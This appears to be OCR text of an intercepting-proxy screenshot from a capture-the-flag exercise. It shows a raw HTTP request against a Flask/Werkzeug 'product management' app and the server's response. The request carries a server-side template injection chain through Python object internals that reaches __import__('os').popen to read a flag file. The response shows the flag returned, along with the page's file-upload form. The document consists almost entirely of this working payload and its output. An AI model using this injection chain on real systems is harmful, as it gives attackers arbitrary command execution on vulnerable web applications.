 请求
美化 Raw Hex \n
1 GET /aaadminnn?x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=
__builtins__&x8=eval&x9=__import__("os").popen('cat+4flloog').read() HTTP/1.1
2 Host: 27.25.151.198:37686
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://27.25.151.198:34641
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36 Edg/137.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://27.25.151.198:34641/add
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=36dcd8f616c04a54f0fb98fe6d49c241; pahint=L3Zhci9mbGFnL2ZsYWcudHh0;session=
.eJyrVspLzE1VslJKTMnNzFPSUSpILcrNLC7OzM8DC1ZXa2jWJJaUFGkUpRaWphaX6CUWpRfrVRhiFTXCKmqsid0ME00NQ2NjrFKmWEXNcBmDKm
B0nDILdAFLzdpapVoARQdifA.aERb5w.b5VQ8XKFmDDDNiki3O8RV8YGmH8;
15 Connection: close
16
17
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 517
4 Vary: Cookie
5 Server: Werkzeug/2.0.3 Python/3.9.22
6 Date: Sat, 07 Jun 2025 15:34:48 GMT
7
8 Hello admin!!!Your permissions areflag{539e8de1-8520-4573-8795-8c183b7dab14}
9
10 <h2>
商品管理系统
</h2>
11 <form method=POST enctype=multipart/form-data style="margin:20px;padding:20px;border:1px solid #ccc">
12 <h3>
上传新商品
</h3>
13 <input type=file name=file required style="margin:10px">
<br>
14 <small>
支持格式：jpg/png（最大2MB）
</small>
<br>
15 <input type=submit value="立即上传" style="margin:10px;padding:5px 20px">
16 </form>
17